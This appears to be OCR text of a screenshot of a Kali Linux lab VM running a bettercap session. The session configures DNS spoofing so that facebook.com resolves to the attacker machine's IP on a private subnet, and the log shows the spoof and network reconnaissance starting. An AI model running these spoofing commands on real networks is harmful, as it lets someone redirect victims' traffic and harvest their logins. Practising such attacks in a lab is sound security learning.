 Other Linux 4.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Other Linux 4.x kernel 64-bit
1 2 3 4 2 0:22
kali25@kali: ~
File Actions Edit View Help
┌──(kali25㉿kali)-[~]
└─$ sudo bettercap -iface eth0
[sudo] password for kali25:
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
192.168.200.0/24 > 192.168.200.129 » [00:17:56] [sys.log] [inf] gateway monitor started ...
192.168.200.0/24 > 192.168.200.129 » set dns.spoof.domains facebook.com
192.168.200.0/24 > 192.168.200.129 » [00:20:59] [sys.log] [err] unknown or invalid syntax "set dns.spoof.domains facebook.
com", type help for the help menu.
192.168.200.0/24 > 192.168.200.129 » set dns.spoof.domains facebook.com
192.168.200.0/24 > 192.168.200.129 » set dns.spoof.address 192.168.200.129
192.168.200.0/24 > 192.168.200.129 » set dns.spoof.all true
192.168.200.0/24 > 192.168.200.129 » dns.spoof on
[00:22:06] [sys.log] [inf] dns.spoof facebook.com → 192.168.200.129
[00:22:06] [sys.log] [inf] dns.spoof starting net.recon as a requirement for dns.spoof
192.168.200.0/24 > 192.168.200.129 » [00:22:06] [endpoint.new] endpoint 192.168.200.254 detected as 00:50:56:ec:6f:2e (VMw
are, Inc.).
192.168.200.0/24 > 192.168.200.129 » [00:22:06] [endpoint.new] endpoint 192.168.200.135 detected as 00:0c:29:34:19:ec (VMw
are, Inc.).
192.168.200.0/24 > 192.168.200.129 »